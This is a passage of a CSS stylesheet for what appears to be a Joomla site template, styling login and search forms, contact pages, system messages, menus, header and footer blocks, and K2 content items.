  display: inline-block;
}
#login-form #form-login-remember input {
  margin: 0;
}
#rt-breadcrumbs {
  background: #F5F5F5;
}
#rt-breadcrumbs .rt-block {
  padding: 10px 15px;
  margin: 0;
}
#rt-breadcrumbs .breadcrumb,
#rt-breadcrumbs [class^="breadcrumb"] {
  padding: 0;
  margin: 0;
}
#rt-breadcrumbs .breadcrumb a:after,
#rt-breadcrumbs [class^="breadcrumb"] a:after {
  margin: 0 10px;
}
#rt-breadcrumbs .breadcrumb img,
#rt-breadcrumbs [class^="breadcrumb"] img {
  display: none;
}
#rt-breadcrumbs a {
  font-size: 18px;
}
#rt-breadcrumbs .showHere {
  font-weight: bold;
  margin-right: 5px;
}
#rt-breadcrumbs .divider {
  display: none;
}
#rt-breadcrumbs li:first-child .divider {
  display: inline;
}
.component-content table {
  border-collapse: collapse;
}
.component-content table.table-bordered {
  border-collapse: separate;
  *border-collapse: collapse;
}
.component-content table.weblinks {
  font-size: 14px;
  margin: 10px 10px 20px 0;
  width: 99%;
}
.component-content table.weblinks td {
  border-collapse: collapse;
  padding: 7px;
}
.component-content table.weblinks td p {
  margin: 0;
  line-height: 1.3em;
}
.component-content table.weblinks th {
  padding: 7px;
  text-align: left;
}
.component-content table.category {
  font-size: 14px;
  margin: 10px 10px 20px 0;
  width: 99%;
}
.component-content table.category td {
  padding: 7px;
  border: 1px solid #ddd;
}
.component-content table.category th {
  padding: 7px;
  text-align: left;
  border: 1px solid #ddd;
}
.component-content table.category th a img {
  padding: 2px 10px;
}
.component-content .weblink-category td.title {
  font-size: 14px;
}
.component-content .num {
  vertical-align: top;
  text-align: left;
}
.component-content .hits {
  vertical-align: top;
}
.component-content .filter {
  margin: 10px 0;
  text-align: right;
  margin-right: 7px;
}
.component-content .archive .filter-search {
  float: none;
  padding-left: 0;
}
.component-content .archive .filter-search .button {
  margin-top: -10px;
}
.component-content .archive .filters {
  margin-bottom: 25px;
}
.component-content .archive #archive-items {
  list-style: none;
  margin: 0 0 10px 0;
}
.component-content .element-invisible {
  position: absolute;
  margin-left: -3000px;
  margin-top: -3000px;
  height: 0;
}
.component-content .cat-items {
  margin-top: 20px;
}
.component-content .cat-items .filter-search {
  margin-bottom: 10px;
}
.component-content .cat-items select {
  margin-bottom: 0;
}
.component-content .even,
.component-content .odd {
  background: inherit;
  border-bottom: inherit;
}
.component-content #member-registration {
  padding: 0 5px;
}
.component-content form fieldset dt {
  clear: left;
  float: left;
  width: 12em;
  padding: 3px 0;
}
.component-content form fieldset dd {
  float: left;
  padding: 3px 0;
}
.invalid,
.login-fields #username.invalid,
.login-fields #password.invalid,
#contact-form dd input.invalid,
#contact-form dd textarea.invalid,
#modlgn-username.invalid,
#modlgn-passwd.invalid,
#jform_email.invalid,
#member-registration dd input.invalid,
#search-searchword.invalid,
.finder .inputbox.invalid,
.inputbox.invalid {
  border-color: transparent;
}
label.invalid {
  color: #ff0000 !important;
}
input[type="radio"],
input[type="checkbox"] {
  margin-right: 5px;
}
.component-content .searchintro {
  font-weight: normal;
  margin: 20px 0 20px;
}
.component-content #searchForm .inputbox {
  margin-bottom: 0;
}
.component-content #searchForm input[type="radio"],
.component-content #searchForm input[type="checkbox"] {
  float: left;
}
.component-content #searchForm,
.component-content #finder-search {
  padding: 0 5px;
}
.component-content .form-limit {
  margin: 20px 0 0;
  text-align: right;
  padding: 0 10px 0 20px;
}
.component-content .highlight {
  font-weight: bold;
}
.component-content .ordering-box {
  width: 40%;
  float: right;
}
.component-content .phrases-box {
  width: 60%;
  float: left;
}
.component-content .only,
.component-content .phrases {
  margin: 10px 0 0 0;
  line-height: 1.3em;
}
.component-content label.ordering {
  display: block;
  margin: 10px 0 10px 0;
}
.component-content .word {
  padding: 10px 10px 10px 0;
}
.component-content .word input {
  font-weight: bold;
  padding: 10px;
  font-size: 14px;
}
.component-content .word label {
  font-weight: bold;
}
.component-content fieldset.only label,
.component-content fieldset.phrases label {
  margin: 0 10px 0 0;
}
.component-content .ordering-box label.ordering {
  margin: 0 10px 5px 0;
}
.component-content form .search label,
.component-content form .finder label {
  display: none;
}
.component-content form #finder-filter-select-list label {
  display: block;
  margin-top: 10px;
  margin-bottom: 2px;
}
.component-content .search legend {
  font-weight: bold;
}
.component-content .search-results .result-title {
  padding: 15px 15px 0 5px;
  font-weight: bold;
}
.component-content .search-results dd {
  padding: 2px 15px 2px 5px;
}
.component-content .search-results .result-text {
  padding: 10px 15px 10px 5px;
  line-height: 1.7em;
}
.component-content .search-results .result-url {
  font-size: 14px;
  padding: 2px 15px 15px 5px;
}
.component-content .search-results .result-created {
  padding: 2px 15px 15px 5px;
}
.component-content .search-results .result-category {
  padding: 10px 15px 5px 5px;
}
.component-content .contact {
  padding: 0;
}
.component-content .contact .button {
  float: none !important;
  clear: left;
  display: block;
  margin: 20px 0 0 0;
}
.component-content .contact .title {
  font-size: 1.3em;
  margin: 0 0 2px 0;
  border: 0;
  box-shadow: none;
  padding: 0;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.component-content .contact .title a {
  display: block;
  padding: 10px;
}
.component-content .contact .title a span {
  line-height: 1em;
}
.component-content .contact .title a span:before {
  font-family: FontAwesome;
  content: "\f055";
  margin: 0 10px 0 0;
  font-size: 1.3em;
  display: inline;
  vertical-align: middle;
}
.component-content .contact .pane-toggler-down a span:before {
  content: "\f056";
}
.component-content .contact-category {
  padding: 0 10px;
}
.component-content .contact-category #adminForm .filters {
  border: 0;
  padding: 0;
}
.component-content .contact-image {
  margin: 10px 0;
  overflow: hidden;
  display: block;
}
.component-content .contact-image img {
  max-width: 100%;
}
.component-content address {
  font-style: normal;
  margin: 10px 0;
}
.component-content address span {
  display: block;
}
.component-content .contact-address {
  margin: 20px 0 10px 0;
}
.component-content .contact-email div {
  padding: 2px 0;
  margin: 0 0 10px 0;
}
.component-content .contact-email label {
  width: 17em;
  float: left;
}
.component-content #contact-textmsg {
  padding: 2px 0 10px 0;
}
.component-content #contact-email-copy {
  float: left;
  margin-right: 10px;
}
.component-content dl.tabs {
  float: left;
  margin: 50px 0 0 0;
  z-index: 50;
  clear: both;
}
.component-content dl.tabs dt {
  float: left;
  padding: 4px 10px;
  border-left: 1px solid #ccc;
  border-right: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  margin-right: 3px;
  background: #f0f0f0;
  color: #666666;
}
.component-content dl.tabs .open {
  background: #F9F9F9;
  border-bottom: 1px solid #F9F9F9;
  z-index: 100;
  color: #000000;
}
.component-content .current {
  clear: both;
  border: 1px solid #cccccc;
  padding: 10px 10px;
}
.component-content .current dd {
  padding: 0;
  margin: 0;
}
.component-content #content-pane.tabs {
  margin: 1px 0 0 0;
}
.component-content #users-profile-core,
.component-content #users-profile-custom {
  margin: 10px 0 15px 0;
  padding: 15px;
}
.component-content #users-profile-core dt,
.component-content #users-profile-custom dt {
  float: left;
  width: 12em;
  padding: 3px 0;
  margin-right: 10px;
}
.component-content #users-profile-core dd,
.component-content #users-profile-custom dd {
  padding: 3px 0;
}
.component-content #member-profile fieldset,
.component-content .registration fieldset {
  margin: 10px 0 15px 0;
  padding: 15px;
}
.component-content #users-profile-core legend,
.component-content #users-profile-custom legend,
.component-content .profile-edit legend,
.component-content .registration legend {
  font-weight: bold;
}
.component-content .profile-edit #member-profile fieldset dd,
.component-content .registration #member-registration fieldset dd {
  float: none;
  padding: 5px 0;
}
.component-content .profile-edit #member-profile fieldset dd input,
.component-content .profile-edit #member-profile fieldset dd select,
.component-content .registration #member-registration fieldset dd input {
  width: 17em;
}
.component-content .profile-edit #member-profile fieldset dt,
.component-content .registration #member-registration fieldset dt {
  padding: 5px 5px 5px 0;
  width: 13em;
}
.component-content .optional {
  font-size: 14px;
}
.component-content .contentpaneopen_edit {
  float: left;
}
.component-content .mceButton:hover {
  background: none !important;
}
.component-content .edit #adminForm fieldset {
  padding: 20px 15px;
  margin: 10px 0 15px 0;
}
.component-content .formelm {
  margin: 5px 0;
}
.component-content .formelm .fltlft {
  float: left;
}
.component-content .formelm label {
  width: 13em;
  display: inline-block;
  vertical-align: top;
  width: 100%;
}
.component-content .formelm .button2-left,
.component-content .formelm .media-preview {
  margin: 3px 0 0 10px;
}
.component-content .formelm .button2-left a,
.component-content .formelm .media-preview a {
  padding: 3px 10px !important;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.component-content #adminForm .formelm-area {
  padding: 5px 0;
}
.component-content #adminForm .formelm-area label {
  vertical-align: top;
  display: inline-block;
  width: 7.9em;
}
.component-content .formelm-buttons {
  text-align: right;
  margin-bottom: 10px;
}
.component-content .button2-left .blank a,
.component-content .button2-left a,
.component-content .button2-left .readmore a {
  background: #eee;
  padding: 4px !important;
  margin: 0 !important;
  line-height: 1.2em;
  border: solid 1px #ddd;
  font-weight: bold;
  text-decoration: none;
  display: inline;
}
.component-content table.contenttoc {
  padding: 10px;
  margin: 10px;
}
.component-content table.contenttoc tr td {
  padding: 1px 0;
}
.component-content .pagenavcounter {
  font-weight: bold;
}
.component-content .tip {
  font-size: 0.8em;
  text-align: left;
  border-radius: 100%;
  padding: 8px 13px;
  max-width: 400px;
}
.component-content .tip-title {
  font-weight: bold;
}
.tip-wrap {
  padding: 8px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.system-unpublished .system-unpublished {
  margin: -10px;
  padding: 10px;
  border-top: 16px solid;
  border-bottom: 5px solid;
  position: relative;
}
.system-unpublished .system-unpublished:before {
  content: 'Unpublished';
  text-transform: uppercase;
  top: -19px;
  left: 10px;
  position: absolute;
  font-size: 0.8em;
  font-weight: bold;
}
#system-message {
  padding: 0;
  margin: 15px 0;
}
#system-message .alert {
  border-radius: 4px;
  margin: 15px 0;
  list-style: none;
  padding: 10px 35px 10px 10px;
  color: #0055BB;
  background: #BFD3E6;
  border: 1px solid #84A7DB;
}
#system-message .alert p:last-child {
  margin-bottom: 0;
}
#system-message .alert:before {
  font-family: FontAwesome;
  content: '\f05a';
  margin-right: 10px;
  font-size: 12;
  opacity: 0.5;
  vertical-align: middle;
  float: left;
}
#system-message .alert-error {
  color: #cc0000;
  background: #EBC8C9;
  border: 1px solid #DE7A7B;
}
#system-message .alert-error:before {
  content: '\f056';
}
#system-message .alert-warning {
  color: #A08B4C;
  background: #F5ECC1;
  border: 1px solid #B8A871;
}
#system-message .alert-warning:before {
  content: '\f06a';
}
#system-message .alert-success {
  color: #468847;
  background: #dff0d8;
  border: 1px solid #93BC8F;
}
#system-message .alert-success:before {
  content: '\f058';
}
#system-message > div:first-child {
  margin-bottom: 0 !important;
}
#system-message dd {
  margin: 0;
  font-weight: bold;
  text-shadow: none;
}
#system-message dd ul {
  border-radius: 4px;
  margin: 15px 0;
  list-style: none;
  padding: 10px;
  color: #0055BB;
  background: #BFD3E6;
  border: 1px solid #84A7DB;
}
#system-message dd ul li:before {
  font-family: FontAwesome;
  content: '\f05a';
  margin-right: 8px;
  font-size: 10;
  opacity: 0.5;
  vertical-align: middle;
}
#system-message .error ul {
  color: #cc0000;
  background: #EBC8C9;
  border: 1px solid #DE7A7B;
}
#system-message .error ul li:before {
  content: '\f056';
}
#system-message .notice ul {
  color: #A08B4C;
  background: #F5ECC1;
  border: 1px solid #B8A871;
}
#system-message .notice ul li:before {
  content: '\f06a';
}
#system-message dt.error,
#system-message dt.notice,
#system-message dt.message {
  display: none;
}
#system-debug {
  color: #cccccc;
  background-color: #ffffff;
  padding: 10px;
  margin: 10px;
}
#system-debug div {
  font-size: 11px;
}
.icon-file-add:before,
.icon-cancel:before,
.icon-eye:before,
.icon-location:before {
  font-family: 'IcoMoon' !important;
}
body #k2Container table tr,
body #k2Container table th,
body #k2Container table td {
  background: none !important;
  border: 0 !important;
}
body #k2Container table td.key {
  padding-right: 15px;
}
body #k2Container table input[type="file"] {
  margin: 5px 0;
}
body .k2AccountPage table tr td label {
  display: inline;
}
body .k2AccountPage div.k2AccountPageUpdate {
  border: none;
}
body #k2Container input.inputbox,
body #k2Container select,
body #k2Container input[type="file"] {
  border: 1px solid #D9D9D9;
  background: #ffffff;
  box-shadow: 0 1px 1px rgba(0,0,0,0.075) inset;
}
body #k2Container input#genderf,
body #k2Container input#genderm {
  float: none;
  margin: 0 5px 5px 0;
}
body #k2Container .defaultSkin table.mceLayout {
  border: 1px solid rgba(0,0,0,0.1);
}
* {
  word-wrap: break-word;
}
a {
  -webkit-transition: color 0.2s ease-out;
  -moz-transition: color 0.2s ease-out;
  -o-transition: color 0.2s ease-out;
  transition: color 0.2s ease-out;
}
#rt-transition.rt-hidden {
  opacity: 0;
}
#rt-transition.rt-visible {
  opacity: 1;
  -webkit-transition: opacity 0.4s ease-in;
  -moz-transition: opacity 0.4s ease-in;
  -o-transition: opacity 0.4s ease-in;
  transition: opacity 0.4s ease-in;
}
.logo-block {
  padding: 0 15px;
  margin: 7px 10px;
}
#rt-logo {
  width: 194px;
  height: 39px;
  margin: 15px 0;
  display: block;
  background: url(../images/logo.png) no-repeat;
}
#rt-top-surround {
  position: relative;
}
#rt-top-surround:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
}
#rt-header,
#rt-top {
  z-index: 2;
  position: relative;
}
.menu-block {
  padding: 0;
  margin: 0;
}
.rt-menu-mobile {
  text-align: center;
  padding: 0 0 15px 0;
}
.left {
  float: left;
}
.right {
  float: right;
}
.module-title h2.title {
  color: #1f2a30;
  font-size: 25px;
  margin-bottom: 0;
  font-weight: bold;
  display: inline-block;
  text-transform: none;
}
.center .module-title h2.title:before {
  margin: 0 auto 10px;
}
.module-title h2.title:before {
  height: 4px;
  content: "";
  width: 30px;
  display: block;
  margin: 0 0 10px;
  background: #34ccff;
}
.title,
.component-content h2 {
  font-size: 28px;
  line-height: 30px;
  font-weight: normal;
  letter-spacing: normal;
  margin-top: 0;
  color: #303030;
  padding-bottom: 15px;
  margin-bottom: 15px;
}
.title1 .title {
  margin: -11px -16px 20px -16px;
  padding: 10px 15px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.title2 .title {
  margin: -10px -15px 20px -15px;
  padding: 10px 15px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.title3 .title {
  margin: -10px -15px 20px -15px;
  padding: 10px 15px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.box1,
.box2,
.box3 {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.box1 .module-surround {
  margin: -1px;
}
ul.menu {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.menu ul {
  list-style: none;
}
ul.menu li {
  margin-bottom: 8px;
}
ul.menu li a,
ul.menu li .item,
ul.menu li .separator {
  display: block;
  font-size: 1.1em;
  font-weight: bold;
}
ul.menu li a:before,
ul.menu li .item:before,
ul.menu li .separator:before {
  content: "\2022";
  font-family: FontAwesome;
  margin-right: 10px;
  display: inline;
  vertical-align: middle;
  font-weight: normal;
}
ul.menu li.active.current > a:before,
ul.menu li.active.current > .item:before,
ul.menu li.active.current > .separator:before,
ul.menu li#current.active > a:before,
ul.menu li#current.active > .item:before,
ul.menu li#current.active > .separator:before {
  content: "\f054";
  margin-right: 11px;
}
ul.menu ul.small {
  font-size: 14px;
}
.promo-image {
  float: left;
  margin: -10px 10px -30px -40px;
  width: 30%;
}
.promo-image img {
  max-width: 100%;
}
.promo-desc {
  padding-top: 10px;
}
.promo h1 {
  position: relative;
  font-size: 3.9em;
  line-height: 1.2em;
}
.promo p {
  font-size: 1.5em;
  line-height: 1.7em;
}
.promo .readon {
  margin-top: 10px;
}
.gantry-example {
  position: relative;
  margin: 15px 0;
  padding: 39px 19px 14px;
  *padding-top: 19px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.gantry-example .table,
.gantry-example .well,
.gantry-example blockquote {
  margin-bottom: 5px;
}
.gantry-example .lead {
  font-size: 18px;
  line-height: 24px;
}
.gantry-example > p:last-child {
  margin-bottom: 0;
}
.gantry-example + .prettyprint {
  margin-top: -20px;
  padding-top: 15px;
}
.gantry-example:after {
  content: "Example";
  position: absolute;
  top: -1px;
  left: -1px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  background-color: #f5f5f5;
  border: 1px solid #dddddd;
  color: #9da0a4;
  border-radius: 4px 0 4px 0;
  -webkit-border-radius: 4px 0 4px 0;
  -moz-border-radius: 4px 0 4px 0;
  border-radius: 4px 0 4px 0;
  font-style: normal;
}
form.gantry-example {
  padding-bottom: 19px;
}
.gantry-img img,
img.gantry-img {
  max-width: 100%;
  height: auto;
}
.powered-by {
  display: block;
  width: 120px;
  height: 32px;
  margin: 0 auto;
  opacity: 0.8;
  -webkit-transition: opacity 0.2s ease-in;
  -moz-transition: opacity 0.2s ease-in;
  -o-transition: opacity 0.2s ease-in;
  transition: opacity 0.2s ease-in;
}
.powered-by:hover {
  opacity: 1;
}
#gantry-totop {
  display: inline-block;
  padding: 4px 10px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
#rt-accessibility .rt-desc {
  float: left;
  margin-right: 8px;
  font-weight: bold;
}
#rt-accessibility #rt-buttons .button {
  line-height: 1em;
  padding: 0;
  width: 14px;
  height: 14px;
  text-align: center;
}
#rt-accessibility #rt-buttons .small {
  font-size: inherit;
}
#rt-accessibility #rt-buttons .small .button:after {
  content: '-';
}
#rt-accessibility #rt-buttons .large .button:after {
  content: '+';
}
ul.pager li a,
ul.pager li span {
  border: none;
}
body .label,
body .badge {
  text-shadow: none;
}
.rt-block .sprocket-strips .sprocket-strips-item {
  box-shadow: none;
  min-height: 100px;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center top;
}
.rt-block .sprocket-strips-pagination ul li {
  opacity: 1;
  background: #727272;
}
.rt-block .sprocket-strips-pagination ul li.active {
  background: #34ccff;
}
.rt-block .sprocket-strips-nav {
  text-align: center;
}
.rt-block .sprocket-strips-nav .sprocket-strips-pagination {
  display: inline-block;
}
.rt-block .sprocket-strips-nav .sprocket-strips-arrows {
  display: inline-block;
}
.rt-block .sprocket-strips-nav .arrow {
  color: #fff;
  width: 50px;
  height: 50px;
  font-size: 4em;
  line-height: 35px;
  background: #34CCFF;
}
#rt-top {
  background: #1f2a30;
}
#rt-top .rt-block {
  padding: 0;
  margin: 0;
}
.top-address-bar {
  float: right;
  margin: 0;
  color: #fff;
}
.top-address-bar li {
  float: left;
  list-style: none;
  padding: 22px 20px 10px;
}
.top-address-bar .fa {
  color: #34CCFF;
  font-size: 20px;
  margin-right: 10px;
}
.top-address-bar .jd-address {
  padding-top: 15px;
  background: #34ccff;
}
.top-address-bar .jd-address .fa {
  color: #fff;
}
.top-address-bar .jd-address .fa {
  float: left;
}
.top-address-bar .jd-address p {
  float: left;
}
.top-address-bar .jd-phone {
  padding-top: 13px;
}
.top-address-bar .jd-phone .fa-mobile {
  font-size: 31px;
  top: 4px;
  position: relative;
}
#rt-header {
  z-index: 9999;
  background: #efefef;
  border-bottom: 1px solid #e7e7e7;
}
#rt-header .rt-block.jd-search {
  margin: 0;
  padding: 0;
}
#rt-header .rt-block.jd-search .search {
  float: right;
  padding: 10px;
  background: #e2e2e2 url(../images/search-btn.png) no-repeat 15px center;
}
#rt-header .rt-block.jd-search .search form {
  margin: 0;
}
#rt-header .rt-block.jd-search .search #mod-search-searchword {
  width: 140px;
  border: none;
  background: none;
  box-shadow: none;
  border-radius: 0;
  padding-left: 35px;
  -webkit-apperance: none;
  -o-transition: all 0.5s ease-out;
  -ms-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -webkit-transition: all 0.5s ease-out;
}
#rt-header .rt-block.jd-search .search #mod-search-searchword:focus {
  width: 250px;
}
#rt-showcase {
  padding: 40px 0;
}
#rt-mainbottom {
  background: #fff;
}
#rt-utility {
  color: #fff;
  padding: 20px 0 0;
  background: #34ccff;
}
#rt-main {
  padding: 40px 0 0;
}
#rt-maintop {
  padding: 40px 0;
  background: #273137 url(../images/maintop-bg.jpg) no-repeat top center;
}
#rt-maintop * {
  color: #fff;
}
#rt-extension {
  padding: 40px 0;
  border-top: 20px solid #34CCFF;
}
#rt-extension .btn {
  padding: 15px 40px;
}
#jd-funfacts {
  width: 100%;
  padding: 40px 0;
  display: inline-block;
  background: #f9f9f9 url(../images/funfacts-bg.jpg) no-repeat top center;
  background-size: cover;
}
#rt-sidebar-a,
#rt-sidebar-b,
#rt-sidebar-c {
  margin-top: 25px;
}
#rt-sidebar-a .rt-block,
#rt-sidebar-b .rt-block,
#rt-sidebar-c .rt-block {
  background: #fff;
  border: 1px solid #ddd;
  box-shadow: 0 3px 6px 0 rgba(0,0,0,0.07);
}
.moduleItemDateCreated:before {
  content: "\f017";
  margin-right: 10px;
  font-family: fontawesome;
}
.jd-twitter {
  color: #fff;
  padding: 40px 0;
  background-repeat: no-repeat;
  background-image: url(../images/twitter-bg.jpg);
}
.jd-twitter .tweet-avatar,
.jd-twitter .author,
.jd-twitter .source,
.jd-twitter .date {
  display: none !important;
}
.jd-twitter .sp-tweet-bubble {
  height: auto;
}
.jd-twitter .sp-tweet-bubble .bubble-m,
.jd-twitter .sp-tweet-bubble .bubble-r,
.jd-twitter .sp-tweet-bubble .bubble-l,
.jd-twitter .sp-tweet-bubble .bubble-tl,
.jd-twitter .sp-tweet-bubble .bubble-tr,
.jd-twitter .sp-tweet-bubble .bubble-tm,
.jd-twitter .sp-tweet-bubble .bubble-bl,
.jd-twitter .sp-tweet-bubble .bubble-br,
.jd-twitter .sp-tweet-bubble .bubble-bm {
  height: auto;
  background: none;
}
.jd-twitter i.fa.fa-twitter {
  color: #34ccff;
  font-size: 65px;
}
.jd-twitter .t-follow {
  color: #fff;
  font-size: 15px;
  background: #34ccff;
  font-weight: bold;
  line-height: 19px;
  border-radius: 4px;
  padding: 12px 30px;
  display: inline-block;
  text-decoration: none;
  border: 2px solid transparent;
  text-transform: uppercase;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  vertical-align: middle;
  margin: 5px;
}
.jd-twitter .t-follow:hover {
  background: #5dd6ff;
}
.jd-twitter .t-follow i.fa {
  right: 5px;
  position: relative;
  margin-right: 10px;
  color: inherit;
  font-size: inherit;
}
.jd-twitter p {
  margin: 0;
}
.jd-heading {
  font-size: 20px;
  font-weight: normal;
  display: inline-block;
}
.jd-heading span {
  float: left;
}
.jd-heading span:before {
  content: "";
  height: 2px;
  width: 30px;
  display: block;
  margin-bottom: 5px;
  background: #34ccff;
}
.jd-heading i.fa {
  float: left;
  font-size: 60px;
  margin-right: 20px;
}
#rt-bottom {
  padding: 40px 0;
}
#rt-footer {
  border-top: 1px solid #eee;
}
#rt-footer .social_icon {
  float: left;
  text-align: center;
}
#rt-footer .social_icon li {
  margin-right: 10px;
}
#rt-footer .rt-block {
  padding-bottom: 0;
}
#rt-footer p {
  float: left;
}
#rt-copyright {
  color: #fff;
  background: #1f2a30;
}
#rt-copyright .rt-block {
  padding: 10px 15px;
}
#rt-copyright * {
  color: #fff;
}
#rt-copyright .social_icon li {
  border: 1px solid #fff;
  background: none;
}
#rt-copyright .social_icon li:hover {
  border: 1px solid #34ccff;
  background: #34ccff;
}
#rt-drawer {
  padding: 40px 0;
  background: #1f2a30;
}
#rt-feature {
  color: #fff;
  padding: 40px 0;
  background: #1F2A30;
}
#rt-feature h6 {
  color: #fff;
}
#rt-feature .module-title h2.title {
  color: #fff;
}
.jd-quotes {
  display: inline-block;
  width: 100%;
}
.jd-quotes:before {
  background: url(../images/quote-start.png);
  content: "";
  width: 126px;
  height: 66px;
  display: block;
  float: left;
}
.jd-quotes:after {
  background: url(../images/quote-end.png);
  content: "";
  width: 126px;
  height: 66px;
  display: block;
  float: right;
}
.jd-quotes .jd-quotes-inner {
  display: inline-block;
  width: 70%;
}
.jd-quotes .quotes-desc {
  color: #fff;
}
.jd-quotes .quotes-author {
  color: #34ccff;
  text-align: right;
}
#jd-slider .rt-block {
  padding: 0;
  margin: 0;
}
.n2-ss-slider .sub-heading {
  color: #fff;
  width: 100%;
  margin: 0;
  line-height: normal !important;
}
.n2-ss-slider .heading {
  color: #fff;
  width: 100%;
  text-transform: uppercase;
  line-height: normal !important;
}
.circle-thumb .n2-ss-thumb-image {
  border-radius: 100%;
}
.nextend-thumbnail-inner {
  text-align: center;
}
.nextend-thumbnail-inner table {
  display: inline-block;
}
.jd-gallery .col-md-6 {
  padding: 5px;
}
body div.k2ItemsBlock {
  text-align: left;
}
body div.k2ItemsBlock ul {
  margin: 0;
  width: 100%;
  display: inline-block;
}
body div.k2ItemsBlock ul.items2 li {
  width: 48%;
  float: left;
  margin: 0 1%;
}
body div.k2ItemsBlock ul.items3 li {
  width: 31%;
  float: left;
  margin: 0 1.1%;
}
body div.k2ItemsBlock ul.items4 li {
  width: 24%;
  float: left;
  margin: 0 0.5%;
}
body div.k2ItemsBlock ul.items5 li {
  width: 19%;
  float: left;
  margin: 0 0.5%;
}
body div.k2ItemsBlock ul.items6 li {
  width: 15.5%;
  float: left;
  margin: 0 0.5%;
}
body div.k2ItemsBlock ul li {
  padding: 0;
  border: none;
  background: none;
  list-style: none;
}
body div.k2ItemsBlock ul li div.moduleItemIntrotext .moduleItemImage img {
  float: none;
  border: none;
  margin: 0;
}
body div.k2ItemsBlock ul li a.moduleItemTitle {
  color: #1f2a30;
  display: block;
  font-size: 20px;
  margin-top: 10px;
  font-weight: bold;
  line-height: normal;
  margin-bottom: 10px;
  text-transform: none;
}
body div.k2ItemsBlock ul li div.moduleItemIntrotext {
  line-height: inherit;
}
body div.k2ItemsBlock ul li .moduleItemDateCreated {
  padding: 10px 0 5px;
  display: inline-block;
  width: 100%;
  color: #959595;
}
body div.k2ItemsBlock div.itemIntroText {
  color: inherit;
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
}
body div.k2ItemsBlock .overlay-image-wrapper {
  position: relative;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img {
  display: block;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.12);
  transform: scale(1.12);
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img:hover img {
  opacity: 1;
  -webkit-transform: scale(2);
  transform: scale(2);
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img:after {
  content: " ";
  background: rgba(0,0,0,0.3);
  position: absolute;
  z-index: 99;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: 400ms;
  -moz-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img:before {
  font-family: FontAwesome;
  content: "\f0c1";
  font-size: 30px;
  -webkit-font-smoothing: antialiased;
  color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -18px;
  margin-top: -18px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  z-index: 999;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: 400ms;
  -moz-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img:hover:after {
  opacity: 1;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img:hover:before {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 0;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay:before {
  position: absolute;
  top: 15px;
  right: 15px;
  bottom: 15px;
  left: 15px;
  border: 2px solid rgba(255,255,255,0.6);
  content: '';
  background-color: rgba(0,0,0,0);
  -webkit-transition: background-color 0.35s;
  -moz-transition: background-color 0.35s;
  transition: background-color 0.35s;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay>div {
  display: table;
  width: 100%;
  height: 100%;
  text-align: center;
}
.itemView h3.itemTitle {
  margin: 10px 0 !important;
}
div.k2ItemsBlock ul li div.moduleItemTags {
  display: inline-block;
  margin-bottom: 10px;
  width: 100%;
}
#k2Container {
  margin-top: 22px;
  border: 1px solid #ddd;
  padding: 1px 20px 10px;
  box-shadow: 0 3px 6px 0 rgba(0,0,0,0.07);
}
#k2Container .userBlock {
  border: none;
  background: none;
  padding: 0;
}
#k2Container .userItemLinks {
  overflow: hidden;
}
#k2Container .userItemLinks .userItemTagsBlock {
  float: left;
  border: none;
  padding: 0;
}
#k2Container .itemList .row-fluid {
  border-bottom: 1px solid #ddd;
}
#k2Container div.userItemView {
  margin-bottom: 10px;
  padding-bottom: 20px;
  border-bottom: 1px solid #ddd;
}
#k2Container * {
  font-family: inherit;
}
#k2Container .catItemIntroText {
  padding-bottom: 5px;
}
#k2Container .catItemIntroText p {
  margin: 0;
}
#k2Container div.catItemCategory {
  border-bottom: none;
}
#k2Container div.catItemLinks {
  margin: 0;
}
